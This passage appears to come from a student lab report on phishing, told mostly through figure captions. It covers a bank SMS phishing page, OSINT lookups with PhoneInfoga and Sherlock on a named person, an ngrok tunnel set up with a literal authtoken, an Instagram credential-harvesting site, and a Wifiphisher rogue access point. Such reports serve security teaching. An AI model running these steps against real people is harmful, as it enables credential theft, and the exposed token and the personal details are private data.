

Figure 8 SMS with emiratesNBD phishing link



Figure 9 The phishing page the user will visit through his desktop

.



Figure 10 The attacker will check for the files on the hosting service for "userlog.txt"



Figure 11 Attacker will check the captured credentials.

## **Social Media Spear Phishing**



Figure 1 Launching Phoneinfoga in GUI



Figure 3 Using PhoneInfoga to lookup targets phone number



Figure 3 Results displayed by PhoneInfoga



Figure 4 The result showing the targets studentID, mobile number and uowmail



Figure 5 Victims (Saim ali's) LinkedIN



Figure 6 Results returned by Sherlock



Figure 7 Creating NGROK account



Figure 8 downloading NGROK



Figure 9 Installing NGROK

ngrok config add-authtoken 2AqXEj3QkxzxAVbIWi6swXgjjxy_7seBAsQSkHWrAuD2Kn2o4



Figure 10 Adding the Authtoken to NGROK.yml



Figure 11 Launching NGROK



Figure 12 Creating a Instagram phishing website



Figure 13 Sending fake email with phishing link



Figure 14 Credentials captured attack successful

All stored passwords can be viewed at username.txt by writing the command cat usernames.txt



Figure 15 Viewing captured credentials

## **WifiPisher Attack**

Putting the system in monitor mode



Figure 1 Using the command wifiphisher –force-hostapd to enable control over WLAN access point



Figure 2 Shows the list of all wifi networks in the area



Figure 3 List of Phishing scenarios which in our case we chose 0Auth login page

